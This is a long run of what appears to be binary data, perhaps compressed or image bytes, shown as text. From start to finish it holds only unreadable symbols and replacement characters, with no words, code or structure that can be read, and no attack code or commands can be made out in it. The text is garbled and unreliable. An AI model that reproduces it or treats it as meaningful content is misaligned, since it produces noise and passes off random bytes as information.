�+ �1I(Rk��e8�a��Y�6xGόR��G�������乄���r��I*�u����5e�sɶ-���1.<�:�0�3P�<�S����tC�ɂ��`��[0�p� ����b"'�����Y��ĖA	$��:33�̦P����ԡ9՜4M�9�)XY�� �("�"�\��SP�t�Ê��=�x�i�۷}[���Ь�h�P���,Q��ט@��RkQR�=@���i�X��W2��v���|��C@�9"��a�UIKt6 �j�·;�ABS�6���I����C�X��G��~A�0���S��-^�����E8�iΉ������.�̪��,P��䣓-�0ϩ�#�I�S��H��D�rz	1�&�A���Oi�-|��z�bʨ�OU��`��.�|E�;�a�P4�h�A��	�L���p0h�L	��ŎdI�&Ł���й\`��?EǨ��ŋ�8�<��*[X�22([���(

 ;d��H����ha����6]X0)��ev�B55�G���M�])��rӈ��) L�ȇ��� lX^�H�3�����  �u��K@M]<�Y�}���ٻь�����I�5Z����l_�u�19��8U��O���>ۧQEQ��F+����봧F���	=�=���\M��=@G�� ^��a6X^6�Yc^����&�e�MKe����z��W%�pm������h���fx��PHx��P�+���h��i�)�R��jQ�Є�m+4���qXDh;���QB{�aë_���Lp�Ճc�%Y�:��e�V�^P���,���A�����^:	�S�T��-��M������d��Tt2U��Z�� �e�e�ʦFŻ����F�m���EtKduV��At��\6b^f]��e�eV�h*?�P(���븆븾�c)��Z�b|��r(�5��a�r��*u�" ��p+�lx\���~\ �屁�\*�~* ��<�g#��{��[��)�+(.��Ȥ�P���m۶�L��Z(�Rz��ի��8��:��F������&�[�^��@-���`��{�R_|5=�˽E��Y�#����ԝ���J�2�Ԕ�i��Z񻸩��m���%ET����0��v5�"��V�_�	���L�-���	'f���fA�zb�-�c�a�k��i1g&���"����4
Q��
�����S�f � ��b��Q�5�k�F�.8�{�*�J�∫j��K����Ʌ-ŗLBd���]MG�h��m�I����@�4��΀T��F��=�,l�O8���r!/�qȅ����L0��E�-�r>�D����,UtB�2�o;{������ҰZ"�z�ʧ���Ѓ�v� /�Xo�W`����Vd��gu0_�]�5�e��'vbOk�E뵞g?�#��³h;�
vτ�j���J��$����s�S�.um��2���T�#�X�v��Q�Q >Ȋk*/չw�6hk�"<rzYM2NhKr����K�����)^�ɇ4�c�㾒���ʺCgf 7Ʉ��a��K  (�VG'���i�x������ ei�i�%�2�ߧ���L��d���y�]j��� }.����(m��y�k���7�kDa�[Ku���e����1vc_�`�p���g�cF�_f��)�@]0��ak�f��?��C\>��V�����#֊��h2h��h�)�B�x]�A�͡�~���
��F]B2� -�9�1�B��6�yx���Ts������M��ys��|�x8΀�c�#��"���{@�&C���FO���n������G��oK'Z������3�G���I�K@�9P������G��z��f�@�S�LYs0!�Sj@�R�ŊGxqO� #�pd�C��J��P�Þ�����r#ȏ?u�Ĉ%�� �Ɔ&XD��3�+��PH�Δ}��\�*%�=)��ڳ�O�XeĒMk��W)n�b�G`
�=��cPb�~�h�`�0�U��=)ظ����%�U��G�ڒ�it�B����UKP�ҹ$��T�"D"l�F&�QkHs,�ڂ`8L�1�Iӡ��|�:8�ށ�r:��U�W�O�pjz��k�b)���l�>y<�2%�=��ܿvX�ŊᏀ��� �>�D�`�<!�UP!#~QŅ������Ȃ!.�`�Z��?Y��WWdq~��8#~`�#�k�x�R%4��V(T�DNM4�E�t�TB(>u�G��J&�QK&y��J�t�MY
 ?q��nj�%� U��LYA�{Ze�U���_�7�=��a��\� �=�h���P@�x0�a&b�A$ D��d6�pg�ř&���%� 3i��,[�Ik�HRo�@�KmԆ�#���sl!�pi �Aʥ�\��E�t�e`�u�x�,���<AĀ\� �8���G|VЗ��q���'�؏�
#�EZ<ؠ�!>(��R�Utx��k!�j�O?Z�<�b ��W0�c�V�H��Y$ЎB��
M!�CA{����Q4�i��dd
��<]��F*-��I#|ْJ�XV�Fh�?e�1D5�$�R�J)��S�	�}n���]���o�S�D�)���8�p`�vzؑc�.�j(;��Pƨ'R�H�۝�[!����j���z!��!�	.��� ���	XK\��)�m>ͅ�O�9��r˅,֯�M/�l�d������`C'��_|�$���WpXb�G��`?7���KHBن6"��&C�?��SHE,���b�?�?3r�ܧ��A>k�YSFhB�#IDi�X�Jp����d��g�B���`$.ԈI��%�`$L%i��d�4�##�g8c�ҵM2�)D��d#mU���,��m?m�
��6�� `D
��8�x� ?�ȏN ��W��W��-t�J�hu+I�uoS��jA	`�5�pl��9�x��ӭO2G9�� )���5�y�r,б�u�#�Ɯnq���1 �&N�����_W�=&?��+�ĠUb ��<��9D)P`��0-�j������Y�:�AF���)�<RS��¯Q� �@	n(CVy�U���yr��5##?�R���r�j<Q"��ΨAG�2P��4�%��C4ye�*1�"�D..Jb ?'��6�>Q�zjG�(�<�:�aӘ��M�B0���D2Uu��j(��9�5��V-�5�-,���s����[�Ce��+�D]�a�Y^�����!���x�Ol�W|�0so���=�ן �o@(Bс���grSd�Z8��:4��uVB#ҟ�菕q�E���U�N�G�	鹆�8����𩑝t��3��xQ\�����>m�Ћ �%Y�L��`�#��R(n��8�����!j�k8�jK2�I�E.�E�Z)�[��D�hX�Mq*�|� D?������(�\�Ri��فgdA�N�uP��SUW���bVE@r�H�4��o���t�y�eZ�����\ࢫ,������-�r�R������/�h0~�$�Tc�� Ava�L��	1iN���F$���L�V�r���9	����6O�d�K���+)qJ�!9�*W��>���Tu��bJ�`"a�t�������΄���$a��&�"��P
_�L`}sTLS���ش�7uc
�2(�R>5�O�J�Q-��� ��"���6�(���*U��
Y�p1
 �fZc ��@����9�bN0�<L8����󢓁XC��w'��!������Ĵ�@�c_����#��2�+���2��UV�Q0��劉vAg���Iv�~| A@�i[��ʌ�댭2��yg�gJz���& ��O�0�����2�qAW�QTƹZ2����J� �\s4vy)�鉞��%�T� ���I�>�	�Vq���⨬��*U�ȑ��8]�7p� F��3����� ce?�T5Ѐ3��A����S�*]	�.�&����c����- b���ۺn�(/ϋq��E������0�1����߲��-=��ʧ�dx��+O\@,g��v��;��$W��82�e�`y�[�2.��}�m��4B")��;߿���A��IA�D?A�?��q�d
�Z�1�r:GpM�`DCi]�l�}�E5���R9�١l��PϭW=��{��<J|�D��>X��� �I ���� M�Q� �)p�`U�J���@�p@q�@.8B.�@1�]"��$T 	8p�9|�Ȟ�@�A؛��q���^t�a�>�a�9�<:��8����C'�C��R/p�eH���}$~��x�~�Oj��X�O�l��|ʘ�'�L�d� Q7��ɘB?�I���H�Y�����;���Vn�"쟓H
���TTO�����@eJ� �B� /	�AU��Y�U�L4͙,�O#P�Mym^�F1	tTP���0�z�I����E�X�C��W�����} ��װ�Q��E`|
b@�8$R� ����p /� r��mT�\��	l��@��	�A������e Y%���d��a�=O0��0��/� _ �J'8C0��%�K  ��ɞ VADY1�ŋL�c�2i�7qbÔ���"�HL�ASf�H3��i��l��SѢ@�Y;�B��E�_^� �ɚ� �TR�eJv�22 <c�B4�,�5FGt�LX��@E1���dh�$��9���@P8FF�Y=����>Н�h�m�H?������1�?��,���? �%�mJ��0ctN3,@@�D6�h^dL���4����@� I��XK�A���d�mK���$��a|:�dO��,����N�._!Ғt|}��0YE1]ߠ�W�&j�H�4L�vS�����%�����?�ߊ��+�L��b�!�@ �;�P�U����/��'�D�yR�h1�@1@ۡ%f��2.c"�DW(�. :�9Z�u`L0H�8^T�0U
R�ml�h��d�����;����C D���>؁CL�������������0 F `��q1� �4C3���r ur�t�fT�u��o��H^���$@�gJ�^���,�L�d[�������C8��}��@�/�'
%.ؕ`-eJ4�S��0)�Z��W\bd%L�j��4��H����WfV���ŝ��lŶn�-��[~�T��|�]Ҩ� <	_���:B1��f$/$cD>iD���EdDFg5r�bR RA�:F38���1l���cD͎"���@�)�F��h"	����j&���E�C��ИEt��?��0B?��1�|����bjq��%�m
r* C2�@� �@p@�^�h�u��	� XjI
�J�dJ�d��a{r���X����^��:PCO�,�jO�-���-�R2�|�hb5���Ӡ\�U*kV�(�rb���'"�3�Y������@Z*�W����P-�+]&��X�����%0�g�-��%�nF�(�+�=� �n�,�F���.�:Fs.�s:g� ReV`?]�PX�Fi���!܆h��դ�!�k�{��<�Jc�#�f������n�����>���U���Ԃ0�s��D6�.L*�^@�u�@w
���@B'% �@��[ٺ�rP���|���g��x�/��O���-����3�0 �{4���O����x��c.�\ke��3q���"���W�̵H�mk9�"-*1<����m�\��ߝ c0��c��&��k�,t�1�"�/�3�+Ҫq����n3�����.��q RU#�D�3�N�m�FB�R��ܤ�ݓS�ɑ��_z�>����ࡁ�J ���:���Â��_��Q(/�q�D@3$�.�癩& �u6@�n�#\ �T  G����zҧr�����$ٺ��F�4�-~�gjP�}�4��	h6%}0ܿ��$���H%Z�j��]�Y.��bYv��D.��i��KY.����\������XD�ݚ�(�� ��k�zqC�n	<�K�����n30��1*Go�lt�5��f��@� �$�:� 2T���\�l�ܠ+E�#�IIJdOEr̚��PWrQ_��oO t��E�!X����L �J$/P��N'�6�,4�8%�AG��$ �,B�mA��F�0ǡ'�3�m>\��mO& �n�/P�`6�΂�V�6��¹�و�����O�-'n���'v�h�� �=�_9�<�sm�VT �<�(б���m��2t�% �l* m�D�CgC'�^�C��Gw��E�q#��V����J*��o#���F�bc�,v�ĝ�����,�>���YJ���H�܀z�B%���o& #8N�-uS3�$'rjrFa0��.����N�34 8�@��D	�r8��@Z�d�^ԡ�Y�k�]�$���LA/�0�R%���8%��&T�'CJ�A�,�A�D"9Gv��:[�V.;�ȴ��<�h�be��6l	ܜ"�v��Y�t �nA���nR$� �m��C���nG?'�p?)�87G�4�Nޝs��)�/(�P@FV�"-�F pC�3N�T�#���^j�	J�ɝ�����b�*�ݦ��P��zu�oN5�؂1��r���&'U �r�3p �J-	 �W�@P�-_�I�A[��J�*�Y!�Ap|fp��B~�����/  �U��c(�.4�/��&�A%,%|8�#2ܟ�֠P%��eW6��ϵ"���ɤ_���H�M囥(\����P�ʓ]ʨ�p��ѐCW�%/n�6�pvNH_��ӹ����q�����,� �yˏJ��
�� X� G n#�n3�#� ��5^����v�ē�P�@��Q�9����zC�+�@�:Q��)� R�@&3�֫�rF�����j��:��+��W7 ����)p7Bz�[�U��Z�g�յ��1�!*-�0�:�$h;5�5l���.�@�.��W6���8%و$Fv��2��.��Vʡܒ{��ib��ej�l��=�ϓ��֌꥓cBMB'��qa�n*�7�u!�� � �Aa*���O����
�s?b@�/�o�6d�C�ƒ@aF��B��JB�J��O�LoF\	����@�����|�R0���ƌ�|f���	7.f��1	)@�p���HP�g���-	�$ @��vq�E��$%�b�1..�pq"A�f
 h&M>�W�I�!M��U�z�'vlX�WɊ�B�j�W�X��.j[�F�%+
�ώIC�IMa���b��<`�싼���>�Y�`�l/g{��}�4�~�N�N����~����]���
�g�_�,��e�f�0k� ��\�3�ל�0���� P���P�l�*fc�Q�(P�~D*#",�/�� ���k������[�&kҠ���_T��}���bz��f֫@Ar��x�A'
@l �qd�PFX��<�q^�� )��%�"%|Ja#�j�W$��"�0:E)=RF���Db䃓>�'̕P &�o��p�`�t
J�\H`�Z����N0#�0�@��
 ���*,��*�-����q��) g�j9�Y�	e�]�yd"�d���#��#�}��l{*�LW�B�1>�4�X[M\C�5�d���ٔ-��i9�B���+���`E���q�Xn\�p�']���H��vHO=��kO>B����7�	xP����?���	!֡`
Ϥ� _&��&
��^>�@rqH�X�C��q�������)��~v����ڈ!���I�&�h��0�H�7�ȣ*�	%/Q
Ӏ2�A�4� �vɉ������Gϥ�*`�
h���
ѻ���RI3x�QJ�2��F���{z�xf�h U�c��h$�E�J�  ���2�$��V�4�X{^'-XL��֊E���b�� -�9V�v�3)X��8Zט�5̝N��ʭn�{h\�] F(���-�<���=��[�_�{�}�%�����|���'��B�[�̭�T0���D� O>�T�d.(D$���a1���b���hZ�KxV|��KQC�ј4��"iP���&lDJR�RIA�`���Z~l2 
�)'��S*0�-����
�Ft�nw�[��`B+��
�U1��pȧ�h�J\�@�8܆9sh��4:�XT�� ��c0��V�N�X�\uF���Js;d�n��K�vB��FZƫֵ��-��`
5��� ��H����֥��|�1O�ғ
|��E��R��� ~��L��ML# �T��Msk <��ğpB�I�Hv�1 }��9=`��ogbaBHh��P�I�C
Y���0iL�0�,�`�V��� x-l"�|�9ɂ(��E.��>! 	����nZ, ��n�dt����Ya���D$"1�1�bf�#^��G=� ��cc:B���ڕ"���d�4�+ͱ,i���6��'y#H����í���a%*�sĤ+;���N	�P��'��C_����(S��,X�����>�՟��ȶ�%� e�?3)@
�K����쀴;�����e1�`:9�AĝI�"��8�I),ZE��4}w�.(�@����4��J��D��@PG0% - �� �tW��b�в�FΥj	�ྸ�D�!�4@a'J �i���щ`ht���Q3�ANf׺µ�+)@v���Jc�H^�X]H�l#��N7�����<ˬA��s+*�ۺ�U�U�t��vFЅ� <=&/��|ɧ�����"v1���%eb@}(�Y�Usk�tI+Z��jه��,�$�1_H#0�K�2D��e@�Yb� �� 9�Bаۉ4�J�����{JDI��р�~�#\JJ�ք4�Dl8�IO$��`��� 	4�A�-�n��w����%pe<K�$�0za����A	]oa�x��]0�	j�b��\%�E �t�B�s5a�-�
~䰰��ܑFě��i�Z����7V��l��b�5�0~��U��� Ox�S{��|���0)9��*�hJ�.i8 pY�.��=�����2Qh�4!���HY��5@gp&g-� ;�a<c��"F;4����6���;�yq����u	%�-��b0��8T'=9��:]�@M��HCZ ���oy3�]�E����aQp"� �K�bה��~�Ej`b���3<ׅ��y�RQgH�0.�Qd����po�4�^�W�J<��x�[1�����U���N[_�u�u�#�+��m�����Fؾ�����BM�rB�w&�O��>���1~�T\%�'�5%䯃���� i�c� g;1>�D�Vh�M���l�>��=7��۰sC}#$1�e�FL5�dr;q�P���8��/( 
� ������*�Ό������Q��E:������`Ҡ.A� t���%V�e�������u<�3�JvL����Xhgø��zE
�*�X�y��\��֥��M]��=���<��c|�c��->��_�_�)h���}l/�x��0�lˆ�/N%���i�*D����B��(���fk �	��fK�$jB�� b�ү"���/��L��*�(�m"4bjp��`&t��Ρ��|�'* �\`�a�� A �� ���Vm�R���ZMp�b��\ �0�ה���(A	#tD'���1��QGo�2�2~c�²��x�5�
�"O4ʠG�%��gj��j�	�����ԅ{���|�lv�<�Z������Aeb��'����4N������"-���P�$��ɳ$�@j���P���추!@"����z��Li�U�tr'y�2"�d���JF��B�>�k�&��j�N��^@��f��pQ+�b�.c
]�,(p1��p�ڎ`��B+���<�0p�`E�V0�.�)�f��@Xzc��x��5s4B��J8���Pݔ0� p�2�P]p�]f���m^  �m��!��~h��#҇��&�%��%.+6�p52#��%�HB���`4`�
"k��%?"���!��f@�jr&g2'y�:y�'w��<B$ ͇҄&��l8� J�\���4�*���/�h+M���K�dM,����b�[�l���n�
�+����`��r9�y�-[�1WI3��3|sX4�0IC�hp��1�p[�#:؍-�2/�E1���H+|��^�G�Z��A@DA�i����M��!���fS��0#'.�l"?��7�	c��g�h�&��UhI�%�k�}r'��� ,���:��Ɇ�d��	�ބ�z�$�N`��Ӥ2� @*��� p����o��p��p�(�1�'.~�.04�Հ�{�G���V�20�CC/�Ve�C=�0%�V{�1���
	9ʅ���2��`�]��2gi�l`<����<xl RaO���!U�5[�L&�[e6˄6U��4]��I�6�b�Pb��%�/j�F�DL���3-�:ݠM�
�`���iJ� M�P�&��'rB��B��*���8jԢBPo��d��g-,��ʢ1�%nD
a��aT�2+����sR���1�CB_�/#3x�W.,0m�Sܠ�xNLXȪj�j8�GƊ��>Y��>�ܥ����l��n�Z	�r�`�а�t����N��]'nIյ��Pˌ�%ڕ7�4&Z������H�T��9�oL}�LV`	�`9�`�M-1��	��rL ���nP`O�3u6��@��H���F�ƫRt7�,�S��,���ln�@�NgAO��Ô< �Ly��/�l3D��nW=�{G�jC�W����M	��XK���]��]����l�5Z̓<�]/>��}ı�,�̰��5\�V�Tp#.p/��\�P%�� k��K�I! �!�l��_1'�SM7�s� ��1QL#ba%�,N��D�P`*��|���$v�D��� �F��UQ�RyWe�R�b-��,k��d�J�<�xU4��0J�Cz��8���	V��W84n�4.�i�{���mV�Ь,o
�8��mY��}�`�}y�`��YyAm��3��F�Z�&?ڇ[n�]�B$�H}OI�Oq��GY��0� �\�Ɋ��
ф6"�L?�L͔w�u�M��`9�Q�s���֏�$�$�$�f"�Lq &֡�D��:P� +X*�A����>�S,�+�`�%� 1vL(�xwqTqn�y4���UQV�v3��W��� �i�J1A��f�3B�#S\h�2�w�9�����7<�<�5	R= ��b�@r��X\�l� ᶆ6E���]���p]bH��^��"h��Ĵ�V���M״s1 �O�sUX'�4�Z�������'� (��tJ*{jB��� �������9�Yj��: S��FL�g��a4�=`������� y ����V�%X�VjwC�E�W��1�'�\����Y� l���J��ZmIZo�)4�� �-��߇n��] *8\5�n?�6/+�`z�]:�~O%Z��
I�����_1���:y���:��Z�?7')�9�����I�ȡ�� Z�O]`U� �iP�&��Q+Ž�R�xp�+�*e���
 ��������Il��u1�'��q���h�qWB��2�V������
+�V��y�ƶ�}���m��>�<�DT4�g4�I�}I��	c�V5��e\�u��U�O#e�����@�v���uq}f�B�"ZHrk�r��1���Թ����{`������J�������Ұ�Ҿ��[2�� ��8�H*�+��+V-��>݋�Ĳ���i��B������@y���� ���[Lgh��#3�
CE�ݸ4*\�졍Ct���1��8�#9V�2�72�8{���IDBd�C��m	r �Cر�@A`�b�[s�]#��]Sq� �1��Ǥ��pp�% $��!�I��9�<�2w��|M�]˹���9�ߴ'�T"�I�N�������P�@-���(P�[����Ɗ�����?#E-� �M	�����|�
a:��*�MIh��U5�DI�g4đ�G����W��1It�Y�y�;y�{̣�c�%D8�<t���,=^�| $�A�I�X�j{��ٍ�\��w{L�$ۣ����6{�%_�Hĝ�m&�ʇz�I������Q�MyY'��&��K�a!@Jq���9 ��`ӰYP��( !��*������9�YV��A�� �o�;l��P���g��H����8\PBc�1��/�GCXh~��M�P���،����=� �9���w'�šo��*=<���'>�?}j�4i����+�L�@�N��S�j�Iא��}�c�I-���4��k� ��iC�B�*�c��C8p�H�����/Z�x���T��F��Hp��Q� 
bh@s��Tvq�0��
. � q�D�00�3cuH�&_�i:X�ǵkU�_�v�煬ٲe���M�h�+S<�� 2dlHڂ�*U�U�R����-� �����J�k����̾�W0g��9�=��>���Ϟ?Ҩ��&�O��ϥ[�mO��}R�e��o��5V�9sw��v���| �v���k/��\_μ��T�G�X@��B�	i ��{�	4���@�&Y�+�ϟ�{���_(����?	&h��F��PX!?D�BĂ�,�`�0�B
�(�m̀"�|�0�@�Ҍ5QCe�#G:N�PB*�dIm��tJ@0��@ ��DSNPp >]�� ��p� 	�� a$�@O�a[���Xc��X^�e�Zh��A#�M���Sx2%~��h��-j��E��Y����v�e�e��fRlF[h��F�i���*��P���
�hW���MpÝ���1Jr��B� �P�	6Tם��>�\�Ё7^�i��z���z:0@���W��f�@���w`�,Xo�n���Zx�� ���)$�(�E���2�R��EDюcd�D|�A"���HD
@� �5 �X��#|�ט	��E[ b���iVj�)4�v�'Z ��[5�h	]�@�,�PB��XSMa��QBb#x0��VD�o�b�٧��6Zk��j����i���hR���e������p8�0�r��l��Rw�Q�8� ��a��yh˞{�����)Ю��*���غ��ࠂ�b����-�����"�%��A?ܐ�M\��}�Q�A�ѱ�G����
4�.+���d� .4P� 3�Q�̀ ��Vs���W��Yg�d�������$�2o�� �P�a�����D���A�BA)<�-����)Pq�
n+�i�V�����t��ibŷ��&3i�p�s�č�;�@��T�"r�{�(&�9�='�y��ё>�9W������n?�Jݹ�8��NA�3E����}�_���$@���E�#��A"��A=�xD!Az��Nr �� |b���J;y�F�d�����SP�� ��[D_�F��-�YbI� ���X� E6H���4ELj�����Øf~�7�S�n@�6ڤf�w�6�FC��J
���e������H���ED���;�r��0(��Z�*���՞��G^���ú������	�� ��_��F!�@%'��@P4����y~� �0=B�äو!g�H�	�{�<R$	�J�l ��N��-��.�Ø���1�� ��T��;�������˴ �}�Sp �����Ţ ������LKEFS��M�����J��l�6��M�H����L�	80L�-<<\:�,��g �ⱦ��p�����=��)�ӊ����)/]H�j�A͕E�4�� eh����~Y�_����"��a�cB��#�����ENj���bn �Ʋ�1FA��с/�����:ف&eq�1��.Sa�0`b'�� ��L�����-��� ��� �a��8�v)A(�p��N��j��5 Q� 1lm���MMs��Yý�P�y�8sM]�����(לcA�9�yV�SY̅'�#�gy�í�]�>�](�*��&;�B�aK;9�C�]nT���VxEX��<>>�$�H��G�6��MiDXz�E~�&��	P��V2eV��&5I�-��/�Y� ���DBgK���m�T�NU���~�
�`�1y`W�M\bG�0U0j0j>Cc���Ɍ�Sz�L�FSͽ��-�j�ٷ���-��y�ᄃ����������:���g�3�Щ�[Fcd"'��C
P��ܺU���~(Du�e�6�)8EF�܁�� ]�������b�͈I�<�}�GA
�HT�1F��N"@�d��d�A�;�|�ff��$���w��T�"i��2��#�!�>�����e�rI��L�1�&�+�R����n]�Ό���Qթf�c�T3T�mX��N֋m�=G�,��xs�v���y[�� �5Z�����@g7;w��CZ��lo'W�u��+X4�'�a7Bs�i�87|��E�V�#!eo�G2�?�ݍ�Oe*�N8@��@��Yq�5!�:+@��K�6����eS����R�* ��e�����/x�^D�c"#Î3����Gv�u�5�R�6Q,���*�}��d�îB�6�At,lE�QDm�9�8B:�V$Z]�.�x�C!� �5 ��,�H�.�S � +*�/]"�fo�o��H'r$1�01���y��y+5]#w�H�5E��]W�2���w� &s�{f�p��JDs6�_9w4�5sw�4�gkZU��	Fj A� ���Fs�	��	��tmU6�r6q�6&�7X��7s�W�ш��*���q��i��l1�l����9=�,�Q-tE��m�
�Њ����p   Z��  �
����
��r -`�h-�����B;
������ǌ6ዾ�@ u!�� ��(�-��8@�D�=Ў@0\�0�pwp!z�zC؏�\a= �=CB �@@4E 3a>6�,�IXR� a�cp/�&a�����UU T|0�?EC�#9'�v n�iqQ��`�45�p}7��� 	g)_#c�X~�W��)��7��u���xc�X�2+�(��l��Ct8#�8��c���9��9A�Y��-����? �P�(��E���� ���h��-�������U�}�
����� �����Q�S+ !�eЗ��-@�x��'�K��M�0�� ��&��pp��� �B؏�1q��'���$5吰���X"�p.�^i@J^�i�	a��4��s�w�N�'iБ @lR`�Q��	�t(7YL[`��A���ugc~i���k�1lܔM�2�b�Rl�1vqUg��l�A��Q�,�q,X��4���?���^Z⒋vi����!}����ָ
0� �٘���
- ���Ȣ9u�m� ����x��9=@��ȎJ������隭鏃��9czړ����L���q��2�C���}1i ��r�'s�G��U�f4]`?� 4�a��\E(��P�`5J'a�&	}�_�NlB}Mi�u�7ڴ��vI�vUC�Av�� eW8�V��v�l�DXO��h����  �������&�&
�9u������������⍀ً4���-��.X���(�����0K��	�� g9p�>�#wR��B�pV��Z:�!Qg�'S >: �P�6!��X)cR�	?oj��J5'�yj|Tu��EscQ Wu zX/��9jRc�	s@	}�3��	���� j k����C�"M��6{� �!���u��b�Bl�U��e�Lg��[�9Q%�aO�C�hwdpY���%�
���H�*�y �!( θ
9�A�
@��0� A��� �HP�,XӺ
,o��B <��H0�o�G0$=����Ga���
7��U��;�V���1����Q&�$˄�E%Q��;� X�ư	���S ���7����R%�tz�E'�Н:�L}����K6p	�0V���"a9)	��5����ak�b�wuZWb%Ɣ�+*���7�U�n�C��+����E��e�Q�mز�vG�Bl��p ��E�����4�D������ �c �����0�A` `��dM�����Fk!A����*\@B���2�y���:��G�pv�Wʏ�T�[گWq	I�5>){�ٻ p�38�{h<&)��e|wz�{���4/Н@~L�Uf`�'5&�� Haz�	3��
 ��V�bB�+�6Ŷ�I�B�q�|�*�ʴ�#8Z%j8�C4d	�,U�v�\�t�BV���
��:䂣����eAP�4
��9�S��F`�;� �� �/`�F�����%!+`��� *"��T�� �Jp�@��U,�R̺R�y��<����� I5�S���=���>k��^J�}�?%��Uԩ�cA��|4��活�6v���	�`�p3HG�@	� �p}��4knU~є���W�����P{���BC�;X��'#�8  #@�m� �PM�^[w��|��������w��飋I��*���/$\�g]Z��:�"ͫ2�4P[�`��eO����DJ��"��O@�M0R �yT���ܺ�K��꺰��-��@���:@cj�#Ѓ����	���{A� [`�a"ǖ6��+U��NE�k�4���Vm�L1Yrhj�����3��{h���BV0�;k��UCI+C�Mz5ޮ�pCC}�Sٴ��C��Y�PI�߲�m�lwXmw`rjrx�`�:�
 @�-��nr��I���������RÎ9�����;��,�!��K� a@������P|٘��8n㗝�ZZ��:$c& C��@%W"���m���.P�|c����5�vUf�@{���V�Wi��}���}}�WC��(�`}@����FɀsB�RCa�Ck����m��WC���bAI�5 �K=�Dxc	�������&����
`�Op ��x�!ޢ���gD��Lp;	2μ K`�ٺ ��F�^�d��[ �HK #��$����$��!@:>��u�W����\WJ�!�* �9q]�+�aj>�2�� �P�+�h�AAT`2&x�T��u����a�| ����Q���t`vrx���0���N����P���u�Q���� fumc���>]ޭ�@]��Ϳ�-�
8�Z�@�=�l�!����>�[+d�r�iir��I0:a- u�$��
�)j�-��j�,�SrF
�ָ PP��\����dq���NP*�<���NRE���B@Ho6�Ul��>��R�ɯu֥F� D����q��2�M{��t ��A1J�0f�&�%��W�u,�wBp� ��Dܖ����<tA�Cg���0�03�ȿ0ΐ�^sa�7k�NB�2��!b['Ԉ~��q�3��m�-�5�l�e���N�W=�K�mС ���
V��H� ؊���.�F Z�Z�dՁ �L8p�	~
"��G�!��!�ذ���ih����&K~p �=zKx�h��mpcb���90��b��곴T_R�O�N�ZUiR���qc��
8*rZ�GE�|��p �8p�E�ó]x��/'�l�#�Ņf$ TP�����re˙�h֌9��͡/S�@'L�L�a��k�5y���=� J�*AƆ&I�f��� 5L���5Ζ&2dJ �w��V������+Y�\�b/�=�Y��[�^}{��/3��|������ހ=)�O�}���)�H�
�p���Q��@(`�TF �#��0�"H��"X �X�W��pbLB ��	�1�U (�$҈ $J� �8��&8ɉ&J⠃�d�#,�\!���,i��p	&�$���,�	�#�:
�60*���
���*����O���J,��j�,�Ԓ��k�� �(���g��L���\d�-��0 K@�I��F���<�3�b���Ӹ��h@!�5��΃l���{ `�.�PC�K���0A j�F�KlPc:���ε5��bt���] �3�]{��O?����^�������$0�)v�q�`.��^,�0�?DUL�DBL� F[@B ��FuT� �(2ʈP  ~Br����ȉ(Ȓ�(Z¢,h�42��V�̖nx��z�@	5uR�'�| *|�3�"�\
*?�>�O=�z
ЮE�гT�C��h48��J�k.�8 ��c��y23N8��&s�3�2�V[;��U��x� _#���`akَ̓�� Э��.��D8J���8�sN5�� ����)�Kw]{�}���cO�y�7���ۯ���p@tL��c=pp�H A
���Gq��Q4�TQ��A'Јd$�Q@ �� E�F��&Q�	�����JH�(� � $IHJ���57�=�H�7�״'�PalH�S�f'���m�@�T (B�DvK�N့��K],eN��/̩N�"G,�p� q�V�*�ٜ�<'�6�1�Dj��v +�5�!�fS,c!Kv��³4a��Y#w�Q����>�6SpM��q.u�<�W����'{��|� m2@��>Z9>�%B��p4 b�P�F���E�/��40�4�-� ���$�LGh�AVQ$�	�Hx�Dh0��DdLh��@3�a�Jcg�4���D�+���dR5�	Mk���b���ING���Ԗ6�U�mZ"ܼ���*Qk����B�K��� M5�f��s�
p#xA!���W]�k�i��X�7Z&�iD#*А����aP�P���6�KV	JPH5�����z7�N\��#�쎵���@cM�y�Ӟ�H_k��|L����'^s5�&�J�}� ����=�7
Z��R/`!���DzQ~�$�-  �.B�p 8\� �=�A��T��ʌ�D�"� �!�H�XAZ{ �Q��A�@~`AX��д���R�>yRC�hBD�T�VY(���B�,�(n� ~�`4�`/�k��ڲ	H�NPY� [H@��4XN��{�L7��5�1���p�N/@�P���@"�6�A���M��S�%�C�F�"���*u��s}g��dZ�z/�⸭;��\ϪI�����`��В��@*�^\���T*�g����(��@P�dR֘�-e9;?Ѧ� ��0�<� 	B����&���<w��#yd��@�4��7��z��� ':�1���ʉN=D�S�i�.��O�%b�x"޹�D-7�[ ԫ�	h@�@��.ԋ��T�r	��E ¿����Z5�c������`@� ����W�U>��6{`��f�5�`ĝ(1�ɜNآЙnh�K��@⡱�O�I|�+_���@IW��o���4l>� �K�����V��P*x��k�8�Bh 	��l�M�#� 7cA,�� #�`Ct@h�� KLIlk�D�#ʽ�|�\`m�p �X�9UWA촧��髓��n���� ��&�� �b�͎�q(�-Ua*0pp����H`��t�:����9��ڻڋ^�\mk_�XIEVnFЅf���p.f����D0`�-ىk�5�7��3cN�G�7�~�S�~�'����\mOW �఼6nF��`H����9�)O����,��0�`�$� " p����m� TF $�� ������� <I�Y�:u4�����H�L�ΟO@�,�� ݃���'��!M��*��k��h(�/�+���HVs ������'����P@�pP�Gh��h��9Yx�9���0�4J����)f�;g� :(�F����y���0�@��H�יgф[�I��Y(*�\ �C`7�9=�$L*� qyQ+{����;�����0��˫5X����>^ᐊ�� â�TH��{��������{�� $Hr'�+��� �9�{�'� �@�2`��9�9�D�'�p��ၠ/� @��LS �.�i����=!��@ኛ��H��(Ҩ��J�L����H��9x��j<��A�V��d�)�Y������x,��������#�6���肧jBM�N��31j�λ���8	��i�1��~!%{����|��h�{���V�KR�X����=�?�C��%+(D��,�K�$H�	 ������X i: "!$�  �$�&��n������G�������R�����3�eh	�  X����	�ӇX˵,�E���ʊ<�	$��"K��H)��*��g8������,m|�
��؝��nL#g�;��LrD :J�8�!d�ЄǤR�ؑ��{��������,��H�Q�"S��`H�SC}	N����HU"�����k�;�>�_
���9@�2
��_J���#�f*�ɞd �d�z��T�N��NT��T��������6�OTCK"5!�!=�˹�4�,"	D5���`� �����%�|�ܔ���c���L�
=�8��b�c�;�$�G��4�����b9��	$%��dY��xX�D�<��GH�<oi��� �(=� 9�6�����ė4ԏ,�2�+)�URNt�I��%�I��
���2*�Ό��1 �����<��Tϣ����t�3�pRD��X	1���O��(�Ӻ��:\�Ee�U�_ԧ��$Kx��r��PV��9��
